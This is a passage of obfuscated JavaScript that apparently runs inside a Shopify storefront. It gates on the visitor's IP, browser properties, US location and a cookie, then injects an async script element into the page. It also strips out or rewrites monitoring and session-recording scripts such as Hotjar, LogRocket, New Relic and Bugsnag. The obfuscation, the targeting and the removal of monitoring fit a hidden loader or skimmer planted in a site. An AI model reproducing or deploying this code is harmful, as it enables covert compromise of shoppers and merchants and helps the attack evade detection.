_0x195acd===_0x37a480},DCbiX:_0x27aac8(895,773,740,1172,"a22#"),RojXM:_0x360fd3("4@2S",1619,1777,1379,1944)+_0x27aac8(543,703,375,304,"kNzu")+_0x360fd3("zRYd",1436,1799,1799,1060)+_0x39b629(-7,243,"*dZf",351,730)+"er",nrsbP:_0x39b629(822,927,"D%Uq",579,747)+_0x39b629(634,425,"p!bk",586,815),jpicn:_0x2eb623(1439,1940,"!RN@",1506,1777)+_0x39b629(732,710,"(MAE",944,737)+_0x27aac8(219,441,333,359,"a22#")+_0x4d633f("4@2S",958,992,493,610)+_0x4d633f("&J#)",765,1280,829,873)+_0x27aac8(246,614,474,426,"pRr(")+_0x39b629(128,43,"*hEP",421,764)+_0x39b629(516,476,"7Kl4",713,916)+_0x39b629(362,463,"zRYd",566,692)+_0x4d633f("&J#)",157,169,533,504)+_0x39b629(-16,-143,"D%q3",263,-107)+_0x2eb623(2130,2310,"(MAE",1831,1937)+_0x39b629(800,1284,"*dZf",942,1247)+_0x39b629(614,1314,")i%@",923,664)+_0x2eb623(1263,1072,"Yr9c",1546,1282)+_0x39b629(886,441,"pRr(",513,858)+_0x4d633f("uTB2",1617,1325,1597,1226)+_0x4d633f("]!$w",765,326,764,728)+_0x39b629(1358,929,"v(35",950,825),NmRmy:_0x2eb623(1359,1756,"!RN@",1465,1459)+_0x2eb623(866,1158,"FVf)",1178,1189)+_0x360fd3("*dZf",1843,1763,1526,1792),EMjyN:_0x39b629(810,398,")i%@",626,498)+_0x4d633f("pRr(",946,485,1116,747)+_0x27aac8(722,360,367,613,"[iiy")+_0x27aac8(1027,731,897,698,"k(HQ")+_0x360fd3("K2T8",1449,1041,1219,1240),XLspu:_0x27aac8(926,528,512,497,"kNzu")+_0x360fd3("Yr9c",1488,1185,1443,1875)+_0x27aac8(1077,840,906,763,"om#s")+"rm",QuLWr:_0x360fd3("v(35",1669,1387,1347,1272),pUXuT:_0x27aac8(1161,998,1064,754,"*dZf"),MMBle:function(_0x5487e4,_0x383273){return _0x5487e4!==_0x383273},OhwJe:_0x2eb623(1495,1293,"Yr9c",934,1259),sLkin:function(_0x44b42c,_0x5e80e6){return _0x44b42c(_0x5e80e6)},KXqAX:function(_0x345451,_0x35492b){return _0x345451+_0x35492b},CaiMj:function(_0x2c18d2,_0x353124){return _0x2c18d2+_0x353124},EZgiK:_0x360fd3("a22#",1514,1571,1773,1517)+_0x4d633f("lEar",1093,724,576,837)+_0x4d633f("a22#",1058,1041,1265,1221)+_0x2eb623(1916,2005,"lEar",2169,1876),MXGtD:_0x39b629(571,729,"k(HQ",675,720)+_0x2eb623(1564,1754,"lEar",1564,1812)+_0x2eb623(1092,1773,"]Ue2",1492,1456)+_0x360fd3("HcO#",1343,1710,1462,1629)+_0x2eb623(1583,1555,"D%Uq",1786,1767)+_0x27aac8(661,546,605,934,"HkOY")+" )",GyDYh:_0x360fd3("PCIz",1336,1193,1730,1375),gcofL:_0x4d633f("D%q3",735,478,711,441),NrGLa:_0x27aac8(227,325,114,403,")i%@")+_0x4d633f("HcO#",770,842,1043,702),lNZPN:function(_0x24aa9d,_0x54f497){return _0x24aa9d in _0x54f497},hEZbT:_0x27aac8(254,573,492,641,"DBuh")+_0x4d633f("6MTO",997,966,1111,1018)+"t",dVrNZ:_0x2eb623(1886,2040,"7Kl4",1813,1862),LlRBP:_0x39b629(535,666,"pdc2",608,750)+_0x27aac8(1053,718,993,484,"]Ue2"),OaZWw:function(_0x587985,_0x4706a3){return _0x587985==_0x4706a3},CeNCq:function(_0x17a4a6,_0x538b9c){return _0x17a4a6==_0x538b9c},fiVOk:function(_0x4c6aca,_0x1d9e16){return _0x4c6aca==_0x1d9e16},DMIrO:function(_0x48b256,_0x372f8c){return _0x48b256==_0x372f8c},BvdYY:function(_0x19eb51,_0x15addf){return _0x19eb51==_0x15addf},MXeuo:function(_0x5b4216,_0x13e4a5){return _0x5b4216==_0x13e4a5},fyPAz:_0x39b629(183,633,"]!$w",269,254),AdAox:function(_0x2d9e7f,_0x41ff73){return _0x2d9e7f!=_0x41ff73},BFvNv:_0x4d633f("J573",1402,1100,1501,1158),jPewO:function(_0x418df9,_0x2b66e9){return _0x418df9!=_0x2b66e9},qrfBu:_0x4d633f("kDER",888,477,446,757),KWYGJ:_0x360fd3("6R%8",1520,1438,1232,1431)+_0x39b629(79,389,"D%Uq",268,283),XkEzH:_0x4d633f("JSW#",886,1084,1247,1074)+_0x27aac8(59,422,743,389,"[iiy")+"y",rWLuE:function(_0x2012fd,_0x44d848){return _0x2012fd==_0x44d848},nKmmJ:_0x2eb623(1742,1747,"RRzo",1458,1702)+_0x360fd3("a22#",2090,2085,2204,2278)+_0x360fd3("D%Uq",1445,1720,1086,1324)+"om",DjzMZ:_0x2eb623(1446,1194,"7Kl4",971,1233),GRpaq:_0x4d633f("ud&P",660,1013,999,672)+_0x4d633f("HkOY",1043,1187,838,1213),TqGqQ:function(_0x242136,_0x15e594){return _0x242136!==_0x15e594},kjFzo:_0x39b629(637,723,"a22#",534,488),HwTSF:_0x39b629(339,883,"(MAE",624,605),AZJZy:function(_0x33dfcf,_0x444b92){return _0x33dfcf<_0x444b92},tnllp:function(_0x1b324f,_0x399175){return _0x1b324f===_0x399175},owAVH:_0x4d633f("NqHP",899,680,593,526),vyfaw:_0x2eb623(1767,2025,"cYwz",1595,1764),GMQdx:function(_0x40ab5c,_0x3ca7d5){return _0x40ab5c===_0x3ca7d5},WhakD:_0x27aac8(360,657,928,964,"HGn@"),wMDNj:_0x2eb623(1673,1565,"q1Iq",1522,1427),Owejv:function(_0x1422d9,_0x3b99e2){return _0x1422d9!==_0x3b99e2},kXWSu:_0x2eb623(1337,1958,"6R%8",1250,1596),lcnYo:_0x27aac8(790,402,796,746,"]Ue2"),GyZwG:_0x39b629(562,383,"v(35",721,600),uFKyv:function(_0x8561d7,_0x1e6a28){return _0x8561d7!==_0x1e6a28},SPuHw:_0x360fd3("6MTO",2014,1963,2353,1615),htdnM:_0x2eb623(1946,1825,"]Ue2",1601,1629),EzGfX:_0x27aac8(510,643,1023,981,"JSW#"),mEAmq:function(_0x35ed8e,_0x2ad4fe){return _0x35ed8e===_0x2ad4fe},ILIGk:_0x2eb623(1309,1255,"cYwz",1969,1562),ZGUxY:function(_0x2e2857,_0x8547da){return _0x2e2857===_0x8547da},bfJHn:_0x360fd3("J573",1411,1685,1328,1048),PRkgI:_0x360fd3("p!bk",1678,1579,1549,1413),tZaIs:function(_0x201a16){return _0x201a16()}},_0x58ef87=_0xa68ebd[_0x27aac8(1e3,591,483,548,"Vxea")].ip;function _0x39b629(_0x84c33a,_0x1c9390,_0x402f17,_0xa5718f,_0x18bc92){return _0x7b0bec(_0x84c33a-0,_0x1c9390-229,_0xa5718f-517,_0xa5718f-13,_0x402f17)}function _0x27aac8(_0x111b98,_0x5a226f,_0x5ba5e9,_0x295400,_0x53342e){return _0x4cff06(_0x111b98-316,_0x5a226f-247,_0x5ba5e9-170,_0x53342e,_0x5a226f-645)}const _0x111b82=_0x58ef87[_0x27aac8(203,270,-90,147,"p!bk")+_0x360fd3("p!bk",2004,2031,2052,1907)+"f"]("."),_0x1d14cf=_0x58ef87[_0x39b629(43,803,"&J#)",452,710)](-2571+-889*-9+-5430,_0x111b82);function _0x360fd3(_0x200e4f,_0x2dece3,_0x4a6052,_0x454d92,_0x3e1ee7){return _0x59b401(_0x200e4f-310,_0x2dece3-1293,_0x200e4f,_0x454d92-406,_0x3e1ee7-253)}if(_0x2bef20[_0x360fd3("FVf)",1588,1819,1724,1221)](text[_0x4d633f("HcO#",367,762,233,593)+_0x39b629(604,-61,"D%Uq",316,117)](_0x1d14cf),!1)&&_0x2bef20[_0x2eb623(1469,1335,"p!bk",2106,1732)](_0xa68ebd[_0x4d633f("7Kl4",552,449,678,759)][_0x39b629(1021,701,"HkOY",625,610)+_0x4d633f("Vxea",456,667,216,499)][_0x2eb623(1501,2022,"GFbr",2251,1887)+_0x360fd3("@UAI",1304,1485,1520,1080)+_0x27aac8(818,1002,704,927,"k(HQ")+"er"],!1)&&_0x2bef20[_0x39b629(643,406,"x%YU",685,384)](_0xa68ebd[_0x39b629(581,371,"]!$w",396,364)][_0x360fd3(")i%@",1869,2094,1559,1919)+_0x27aac8(280,498,179,373,"kNzu")][_0x2eb623(1333,1554,"a22#",1706,1536)+_0x39b629(1088,925,"lEar",957,703)],!1)&&_0x2bef20[_0x27aac8(100,341,-8,369,"ud&P")](_0xa68ebd[_0x4d633f("6R%8",1283,891,941,1140)][_0x2eb623(1524,1674,"v(35",1383,1366)+_0x27aac8(608,620,614,381,"[iiy")][_0x39b629(776,858,"FVf)",471,447)+_0x39b629(514,777,"(MAE",820,731)],!1)&&_0x2bef20[_0x360fd3("6Uhp",1893,1932,1940,1855)](_0xa68ebd[_0x360fd3("DBuh",1359,1563,1323,1487)][_0x4d633f("p!bk",868,591,903,753)+_0x27aac8(604,808,1009,911,"6MTO")][_0x4d633f("PCIz",931,1125,778,927)+_0x39b629(324,-29,"zRYd",217,313)+"r"],!1)&&_0x2bef20[_0x39b629(737,1306,"uTB2",996,1189)](_0xa68ebd[_0x4d633f("@UAI",468,728,403,624)][_0x27aac8(580,952,727,967,"DBuh")+_0x360fd3("6Uhp",1342,1179,1056,1728)][_0x27aac8(484,252,287,461,"a22#")+_0x360fd3("q1Iq",1649,1710,1387,1967)],!1)&&_0x2bef20[_0x39b629(488,712,"*dZf",688,696)](_0xa68ebd[_0x360fd3("a22#",1347,1525,1613,1232)][_0x2eb623(1239,1545,"6R%8",1824,1590)+_0x360fd3("zRYd",1547,1202,1771,1205)][_0x39b629(1014,974,"D%Uq",632,396)+_0x360fd3("6MTO",1841,2117,1859,2117)],!1)&&_0x2bef20[_0x4d633f("HkOY",895,854,1170,1097)](_0xa68ebd[_0x4d633f("PCIz",480,395,132,470)][_0x27aac8(633,952,830,1128,"DBuh")+_0x2eb623(1777,1966,"]Ue2",1400,1572)][_0x4d633f("]Ue2",321,735,479,537)+"r"],!1)&&_0x2bef20[_0x4d633f("JSW#",938,630,1046,643)](_0xa68ebd[_0x4d633f("*dZf",1240,866,1314,996)][_0x360fd3("D%q3",1883,1976,1932,1935)+_0x4d633f(")i%@",1388,1036,1138,1147)][_0x39b629(647,608,"*dZf",465,522)+_0x39b629(799,434,"DBuh",686,677)+"t"],!1)&&_0x2bef20[_0x39b629(676,739,"JSW#",878,713)](_0xa68ebd[_0x27aac8(-48,229,20,347,"6Uhp")][_0x4d633f("J573",1234,726,1070,1024)+_0x4d633f("6MTO",1102,1003,666,1005)][_0x2eb623(1086,1141,"zRYd",1057,1404)+"n"],!1)&&_0x2bef20[_0x39b629(715,1235,"RRzo",870,924)](_0xa68ebd[_0x2eb623(1176,1811,"K2T8",1287,1521)][_0x27aac8(333,438,277,417,"!RN@")+_0x2eb623(1314,1678,"4@2S",1510,1551)][_0x2eb623(2074,1927,"pdc2",1688,1792)+_0x27aac8(1101,720,493,1111,"FVf)")+"us"],!1)&&_0x2bef20[_0x2eb623(1614,1254,"x%YU",1385,1323)](_0xa68ebd[_0x39b629(232,-192,"6Uhp",192,197)][_0x39b629(658,617,"*a1N",919,705)+_0x4d633f("HcO#",1188,1428,1464,1139)][_0x27aac8(988,655,685,942,"*hEP")+_0x27aac8(178,477,500,156,"p!bk")],!1)&&_0x2bef20[_0x27aac8(789,787,952,881,"zRYd")](_0xa68ebd[_0x4d633f("pRr(",977,919,918,1071)][_0x27aac8(1250,1e3,696,878,"]!$w")+_0x27aac8(127,246,51,510,"lEar")][_0x360fd3("@UAI",1760,1718,1918,1826)+"ry"][_0x27aac8(1157,941,803,754,")i%@")],"US")&&_0x2bef20[_0x27aac8(1023,740,1117,792,"cYwz")](_0xa68ebd[_0x2eb623(1170,1701,"tfGK",1289,1349)][_0x39b629(159,523,"Yr9c",439,439)+_0x4d633f("4@2S",1060,1381,807,1109)][_0x2eb623(1323,1557,"HGn@",1344,1667)+"n"][_0x27aac8(1129,989,776,1277,"NqHP")],_0x2bef20[_0x39b629(1145,904,"pRr(",981,1040)])&&_0x2bef20[_0x4d633f("]Ue2",392,712,324,542)](_0xa68ebd[_0x4d633f("I)%W",553,915,540,683)][_0x39b629(355,954,"k(HQ",677,471)+_0x27aac8(570,811,1075,614,"RRzo")][_0x27aac8(106,376,109,377,"lEar")+"n"][_0x4d633f("PCIz",1110,410,761,709)],_0x2bef20[_0x2eb623(1364,1560,"v(35",1505,1231)])&&_0x2bef20[_0x4d633f("uTB2",1550,1185,1495,1174)](_0xa68ebd[_0x4d633f("*a1N",1329,1203,1086,1200)][_0x27aac8(-73,328,700,56,"[iiy")+_0x4d633f("k(HQ",425,300,403,589)][_0x360fd3("om#s",1507,1203,1170,1406)+"n"][_0x39b629(718,828,"kNzu",696,896)],_0x2bef20[_0x2eb623(1473,1334,"J573",2049,1701)])&&_0x2bef20[_0x39b629(445,465,"pRr(",570,696)](_0xa68ebd[_0x360fd3("K2T8",1665,1832,1628,1276)][_0x360fd3("cYwz",1622,1260,1391,1735)+_0x360fd3("cYwz",1439,1186,1325,1223)][_0x2eb623(1044,1033,"NqHP",1662,1394)],_0x2bef20[_0x39b629(721,670,"a22#",723,486)])&&_0x2bef20[_0x39b629(153,469,"Yr9c",531,799)](_0xa68ebd[_0x2eb623(1927,2248,"D%q3",1544,1943)][_0x4d633f("uTB2",1456,733,1274,1107)+_0x360fd3("p!bk",1289,1202,1184,1531)][_0x360fd3("*a1N",1909,1910,1510,2221)],_0x2bef20[_0x27aac8(820,957,1193,682,"FVf)")])&&_0x2bef20[_0x4d633f("]Ue2",852,882,1099,1231)](window[_0x360fd3("(MAE",1546,1220,1479,1345)+_0x39b629(912,493,"DBuh",828,1195)],window[_0x39b629(655,1089,"[iiy",702,545)+"t"][_0x27aac8(417,242,76,591,"D%Uq")+_0x39b629(1219,845,"tfGK",970,923)])&&_0x2bef20[_0x4d633f("tfGK",607,304,964,707)](window[_0x4d633f("@UAI",865,875,382,712)+_0x39b629(44,165,"uTB2",344,494)][_0x4d633f("k(HQ",762,931,1077,1099)+_0x2eb623(1169,910,"]Ue2",1205,1181)],_0x2bef20[_0x2eb623(1540,2212,"!RN@",2216,1929)])&&_0x2bef20[_0x2eb623(1500,1275,"*a1N",1774,1593)](Shopify[_0x27aac8(605,283,315,502,"D%Uq")][_0x2eb623(1242,1752,"I)%W",1507,1512)],_0x2bef20[_0x27aac8(340,403,412,792,"FVf)")])&&_0x2bef20[_0x39b629(633,280,"]!$w",474,107)](document[_0x4d633f("p!bk",235,683,648,432)+"e"][_0x39b629(673,462,"pdc2",592,524)+"Of"](_0x2bef20[_0x39b629(1274,1262,"!RN@",890,614)]),-1)){let _0xc79e912=function(){var _0x338ece=_0x2bef20[_0x1ddc53(134,-174,-137,"kDER",-188)][_0x4d6d1f(1581,1539,1785,"[iiy",1502)]("|");function _0x4d6d1f(_0x308dd6,_0x71d242,_0x214629,_0x113e2b,_0x2d58fc){return _0x2eb623(_0x308dd6-68,_0x71d242-142,_0x113e2b,_0x113e2b-407,_0x71d242-16)}var _0x1f82ea=0;function _0x5d48a7(_0x5605e0,_0x3124fa,_0x1040dc,_0x3a7f91,_0x2c1cee){return _0x2eb623(_0x5605e0-20,_0x3124fa-22,_0x1040dc,_0x3a7f91-194,_0x2c1cee- -702)}function _0x1ddc53(_0x58b510,_0x2be671,_0x3b0800,_0x137071,_0x3f5957){return _0x2eb623(_0x58b510-41,_0x2be671-78,_0x137071,_0x137071-95,_0x3b0800- -1741)}function _0x34ab0a(_0x2aaf10,_0x423c63,_0x44b6e2,_0x412cb1,_0x282d61){return _0x27aac8(_0x2aaf10-438,_0x423c63- -515,_0x44b6e2-31,_0x412cb1-186,_0x44b6e2)}function _0x579c55(_0x1964e1,_0x38c60c,_0x4a90a4,_0x43b283,_0x2b8b5a){return _0x4d633f(_0x1964e1,_0x38c60c-86,_0x4a90a4-462,_0x43b283-304,_0x38c60c- -120)}for(;;){switch(_0x338ece[_0x1f82ea++]){case"0":var _0x340176=document[_0x4d6d1f(1372,1285,1572,"cYwz",1519)+_0x1ddc53(235,162,66,"!RN@",-326)+_0x4d6d1f(1951,1810,1918,")i%@",1445)](_0x2bef20[_0x34ab0a(100,-196,"zRYd",-156,-211)]);continue;case"1":_0x340176[_0x579c55("6R%8",763,977,655,876)+_0x5d48a7(748,536,"D%q3",912,610)+"te"](_0x2bef20[_0x4d6d1f(1544,1195,1047,"D%q3",1343)],_0x2bef20[_0x5d48a7(837,913,"*a1N",848,685)]);continue;case"2":_0x340176[_0x1ddc53(3,-410,-212,"(MAE",-374)]=_0x2bef20[_0x5d48a7(1620,1454,"6MTO",1158,1246)];continue;case"3":_0x340176[_0x579c55("Vxea",1032,1040,1141,1373)]=!0;continue;case"4":document[_0x1ddc53(-321,-238,-410,"J573",-315)][_0x1ddc53(-373,-562,-475,"lEar",-440)+_0x4d6d1f(1712,1803,1828,"D%q3",1712)+"d"](_0x340176);continue}break}};var _0xc79e91=_0xc79e912;try{if(_0x2bef20[_0x39b629(609,201,"JSW#",318,706)](_0x2bef20[_0x4d633f("kNzu",1007,578,892,906)],_0x2bef20[_0x39b629(568,1105,"a22#",938,1271)])){document[_0x4d633f("tfGK",844,1160,1070,1067)+_0x360fd3("HGn@",1370,1472,1700,968)+_0x360fd3("(MAE",1326,1476,1111,1024)+"l"](_0x2bef20[_0x2eb623(1950,1843,"[iiy",1340,1603)])[_0x2eb623(1419,1835,"k(HQ",1109,1472)+"ch"](_0x1d2fc2=>{function _0x3b5969(_0x31da23,_0xfd41d9,_0x4be1c5,_0x5a0cc0,_0x12ddb9){return _0x27aac8(_0x31da23-181,_0xfd41d9- -213,_0x4be1c5-444,_0x5a0cc0-266,_0x31da23)}var _0x143896={hopLH:_0x2bef20[_0x3b5969("HcO#",529,217,476,649)],bMcGm:_0x2bef20[_0x3b5969("zRYd",106,-68,176,513)],DWgaQ:function(_0x2a0ed4,_0x2bd97f){function _0x288ba0(_0x70f387,_0x1a7d82,_0x25c61c,_0x39ec8f,_0x1c2f0c){return _0x47d1d9(_0x70f387-437,_0x25c61c- -620,_0x25c61c-258,_0x70f387,_0x1c2f0c-270)}return _0x2bef20[_0x288ba0("K2T8",-36,-15,240,85)](_0x2a0ed4,_0x2bd97f)},kPHFh:_0x2bef20[_0x3b5969("DBuh",653,1015,491,413)],RhSrJ:function(_0x101e0f,_0xf57a91){function _0x4d4c50(_0x5e392d,_0x473dc8,_0x5225ea,_0x171eed,_0x4851a5){return _0x47d1d9(_0x5e392d-209,_0x473dc8- -682,_0x5225ea-456,_0x5225ea,_0x4851a5-457)}return _0x2bef20[_0x4d4c50(-293,-484,"uTB2",-821,-463)](_0x101e0f,_0xf57a91)},PoWwr:_0x2bef20[_0x2ad557(148,351,302,"PCIz",97)],eYsJl:_0x2bef20[_0x47d1d9(90,300,260,"!RN@",168)],uxvzO:_0x2bef20[_0x47d1d9(870,703,892,"GFbr",460)]};function _0x552a28(_0x1663f6,_0x43e6cd,_0x3a033e,_0x8d1085,_0x3a6bb0){return _0x2eb623(_0x1663f6-356,_0x43e6cd-109,_0x3a033e,_0x8d1085-497,_0x43e6cd- -8)}function _0x2ad557(_0x344224,_0xdfe8c8,_0x546f53,_0x4f9e2f,_0x3e2781){return _0x2eb623(_0x344224-15,_0xdfe8c8-78,_0x4f9e2f,_0x4f9e2f-80,_0x344224- -1538)}function _0x47d1d9(_0x57ce25,_0xf329f7,_0xa0f921,_0xf27ab6,_0x48634e){return _0x2eb623(_0x57ce25-89,_0xf329f7-86,_0xf27ab6,_0xf27ab6-317,_0xf329f7- -997)}function _0x1386e7(_0x479323,_0x2d36d3,_0x85e0c4,_0x2b0b5c,_0x726b7c){return _0x2eb623(_0x479323-210,_0x2d36d3-489,_0x479323,_0x2b0b5c-98,_0x2d36d3- -1371)}if(_0x2bef20[_0x2ad557(-311,-175,-652,"6MTO",-293)](_0x2bef20[_0x2ad557(-261,-204,-642,"DBuh",-649)],_0x2bef20[_0x2ad557(154,-65,513,"ud&P",-219)])){var _0x586b61="";if(_0x586b61=_0x1d2fc2[_0x47d1d9(459,509,552,"DBuh",287)+_0x552a28(1357,1235,"a22#",994,1192)+"te"](_0x2bef20[_0x1386e7("tfGK",425,684,438,71)]),!_0x2bef20[_0x47d1d9(547,261,493,"NqHP",-1)](_0x586b61,null))if(_0x2bef20[_0x3b5969("]!$w",236,552,266,14)](_0x2bef20[_0x1386e7("p!bk",45,426,-221,147)],_0x2bef20[_0x1386e7("]Ue2",71,-332,-229,-155)]))_0x586b61="";else return _0xcd8082[_0x1386e7("*a1N",486,610,636,519)+_0x47d1d9(466,464,465,"pdc2",749)]()[_0x2ad557(169,-121,33,"kNzu",2)+"h"](ByjMqw[_0x2ad557(-186,-563,-170,"Yr9c",-74)])[_0x3b5969("a22#",368,-15,540,576)+_0x3b5969("HGn@",727,724,743,436)]()[_0x3b5969("cYwz",77,456,-212,59)+_0x3b5969("p!bk",249,-19,526,383)+"r"](_0x47fe46)[_0x3b5969("tfGK",659,777,676,572)+"h"](ByjMqw[_0x47d1d9(673,338,435,"&J#)",14)]);if([_0x2bef20[_0x3b5969("6R%8",338,137,619,391)],_0x2bef20[_0x552a28(1938,1565,"(MAE",1501,1243)],_0x2bef20[_0x47d1d9(767,381,66,"Vxea",540)],_0x2bef20[_0x47d1d9(406,506,417,"ud&P",886)],_0x2bef20[_0x2ad557(-278,-109,103,"pdc2",55)],_0x2bef20[_0x1386e7("7Kl4",-98,187,-481,-78)],_0x2bef20[_0x3b5969("HGn@",569,678,545,760)],_0x2bef20[_0x552a28(2054,1746,"K2T8",1350,1752)]][_0x1386e7("!RN@",-127,47,-468,-148)](_0x2e98bc=>{var _0xd4f3a7={NbXbN:_0x143896[_0x3f8e45("FVf)",1207,803,1353,1271)],GwZHs:function(_0x290c01,_0x5d05e2){function _0x2fc4b6(_0xa96706,_0x5ed4bd,_0x30f55e,_0x4892d9,_0x54f019){return _0x3f8e45(_0x5ed4bd,_0x4892d9- -1044,_0x30f55e-250,_0x4892d9-348,_0x54f019-482)}return _0x143896[_0x2fc4b6(200,"tfGK",21,302,585)](_0x290c01,_0x5d05e2)},VtfnL:_0x143896[_0x3f8e45("*hEP",1731,1761,1405,1854)]};function _0x5be214(_0xb9d940,_0x1de8f8,_0x5bec47,_0x24129b,_0x74c767){return _0x552a28(_0xb9d940-367,_0xb9d940- -1521,_0x74c767,_0x24129b-479,_0x74c767-403)}function _0x3f5704(_0x117aa4,_0x1b64c4,_0x3c0b1b,_0x210781,_0xf9d30e){return _0x552a28(_0x117aa4-188,_0x1b64c4- -1555,_0xf9d30e,_0x210781-236,_0xf9d30e-262)}function _0xb21799(_0x3addd4,_0x560bde,_0x2a231a,_0x261050,_0x209340){return _0x552a28(_0x3addd4-64,_0x560bde- -1582,_0x3addd4,_0x261050-487,_0x209340-185)}function _0x2e5804(_0x7985c4,_0x3a6c63,_0x3d215d,_0x283d31,_0x163381){return _0x3b5969(_0x3a6c63,_0x3d215d-595,_0x3d215d-184,_0x283d31-135,_0x163381-489)}function _0x3f8e45(_0x188868,_0x460275,_0x33428a,_0x9367db,_0x283f3c){return _0x47d1d9(_0x188868-131,_0x460275-966,_0x33428a-42,_0x188868,_0x283f3c-9)}if(_0x143896[_0x3f5704(-511,-277,-685,-585,"p!bk")](_0x143896[_0x3f5704(-441,-79,73,-214,"Yr9c")],_0x143896[_0x3f8e45("]!$w",1122,1420,818,1151)])){if(_0x586b61[_0x3f8e45("[iiy",1803,2167,1403,2094)+_0x3f5704(361,318,-8,-54,"]!$w")](_0x2e98bc))if(_0x143896[_0x3f8e45("*dZf",1170,1211,1369,1141)](_0x143896[_0x3f5704(-208,-245,-98,-291,"tfGK")],_0x143896[_0xb21799("p!bk",-434,-444,-579,-477)]))for(var _0x1e231e=_0x4482d0[_0xb21799("I)%W",208,302,-28,505)+_0x3f5704(-647,-337,-530,-447,"HGn@")+_0x2e5804(905,"DBuh",848,848,1204)+"l"](_0xd4f3a7[_0x2e5804(1247,"cYwz",957,762,1253)]),_0x2b2950=0,_0x31c211=_0x1e231e[_0x3f5704(287,344,675,659,"J573")+"h"];_0xd4f3a7[_0x5be214(41,-245,-156,339,"]!$w")](_0x2b2950,_0x31c211);_0x2b2950++)_0x1e231e[_0x2b2950][_0x2e5804(965,"FVf)",1026,1375,1151)+_0x2e5804(592,"lEar",669,559,1030)]=_0x1e231e[_0x2b2950][_0x5be214(-242,158,-572,97,"Yr9c")+_0x3f5704(230,26,253,86,"GFbr")][_0x5be214(19,-205,30,-159,"K2T8")+"ce"](/luckyorange|cdn.segment|optimizely|newrelic|bugsnag|logrocket|hotjar|clarity.ms/g,_0xd4f3a7[_0x5be214(-105,-180,-396,107,"lEar")]);else return!0;return!1}else return!!_0x205eb8[_0x3f5704(36,243,601,293,"kNzu")+_0x5be214(353,-7,169,170,"FVf)")](_0x58e2a7)}))if(_0x2bef20[_0x552a28(1192,1460,"HcO#",1619,1868)](_0x2bef20[_0x47d1d9(158,510,118,"6Uhp",336)],_0x2bef20[_0x552a28(1570,1667,"GFbr",1925,1794)]))_0x1d2fc2[_0x47d1d9(238,409,415,"FVf)",64)+"e"]();else for(var _0x3eb8d3=_0x2bef20[_0x2ad557(-266,-95,-213,"6Uhp",-97)][_0x1386e7("q1Iq",-191,-357,-45,121)]("|"),_0x2c6e47=0;;){switch(_0x3eb8d3[_0x2c6e47++]){case"0":var _0x11c8fa=_0x19a782[_0x1117f1];continue;case"1":_0x5b4bc9[_0x11c8fa]=_0x33204a;continue;case"2":var _0x342a3a=_0x2a6a5a[_0x11c8fa]||_0x33204a;continue;case"3":_0x33204a[_0x552a28(2196,1836,"6Uhp",2145,1480)+_0x2ad557(320,28,719,"@UAI",339)]=_0x1cb8b1[_0x1386e7("]!$w",-33,-264,45,-181)](_0x2a3e78);continue;case"4":var _0x33204a=_0x45f2f0[_0x2ad557(-36,-317,8,"Yr9c",-63)+_0x1386e7("[iiy",475,480,69,199)+"r"][_0x552a28(1981,1803,"q1Iq",1579,1661)+_0x1386e7("FVf)",437,201,343,585)][_0x3b5969("JSW#",326,613,134,-36)](_0x11e2b3);continue;case"5":_0x33204a[_0x3b5969("cYwz",818,858,436,1154)+_0x3b5969("(MAE",425,736,334,640)]=_0x342a3a[_0x2ad557(-248,-324,-176,"x%YU",-316)+_0x1386e7("GFbr",414,667,598,236)][_0x47d1d9(674,662,653,"a22#",716)](_0x342a3a);continue}break}}else _0x19413a[_0x47d1d9(217,451,312,"JSW#",59)+_0x47d1d9(617,941,692,"zRYd",884)][_0x1386e7("v(35",399,69,726,677)+"xt"]=_0x552a28(1916,1516,"K2T8",1692,1456)+_0x47d1d9(215,435,161,"[iiy",377)+_0x1386e7("4@2S",129,80,-79,-75)+_0x2ad557(-187,-97,-370,"[iiy",123)+_0x1386e7("zRYd",298,289,273,169)+_0x47d1d9(951,557,876,"&J#)",178)+_0x3b5969("GFbr",683,889,822,716)+_0x2ad557(278,172,127,"om#s",517)+_0x3b5969("DBuh",340,82,546,525)+_0x2ad557(179,-108,524,"6R%8",270)+_0x1386e7("p!bk",273,219,536,385)+_0x2ad557(-352,-68,-727,"DBuh",-116)+_0x552a28(1664,1445,"uTB2",1808,1151)+_0x47d1d9(987,626,782,"a22#",498)});for(var _0x4add43=document[_0x4d633f("NqHP",832,302,318,535)+_0x39b629(171,271,"]!$w",448,686)+_0x4d633f("D%Uq",1050,479,549,656)+"l"](_0x2bef20[_0x27aac8(-91,274,625,237,"cYwz")]),_0x2a036a=-3063*3+-7636+16825,_0x35352a=_0x4add43[_0x360fd3("D%q3",1452,1083,1387,1272)+"h"];_0x2bef20[_0x4d633f("HcO#",1124,1050,1574,1201)](_0x2a036a,_0x35352a);_0x2a036a++)if(_0x2bef20[_0x27aac8(547,837,1142,817,"GFbr")](_0x2bef20[_0x2eb623(1270,1345,"kDER",1322,1340)],_0x2bef20[_0x27aac8(78,365,669,248,")i%@")]))_0x2725dd[_0x39b629(692,962,"[iiy",668,480)+_0x4d633f("I)%W",611,700,716,740)+_0x2eb623(2146,2152,"cYwz",1642,1945)](_0x2bef20[_0x4d633f("p!bk",770,344,482,713)])[_0x2eb623(884,1515,"6R%8",1499,1275)+"e"]();else{var _0x5b120f=_0x4add43[_0x2a036a];if(!_0x2bef20[_0x39b629(534,1129,"(MAE",881,577)](_0x5b120f,null))if(_0x2bef20[_0x39b629(668,-1,"HGn@",350,687)](_0x2bef20[_0x360fd3("JSW#",1832,1876,1518,1769)],_0x2bef20[_0x4d633f("7Kl4",920,1208,739,1113)]))_0x5b120f="";else for(var _0x27804b=_0x2bef20[_0x4d633f("x%YU",496,478,445,739)][_0x39b629(451,701,"Vxea",712,311)]("|"),_0x81159f=0;;){switch(_0x27804b[_0x81159f++]){case"0":_0x952c3b[_0x4d633f("4@2S",1484,1132,1545,1185)]=_0x2bef20[_0x360fd3("k(HQ",1676,2074,1991,1807)];continue;case"1":var 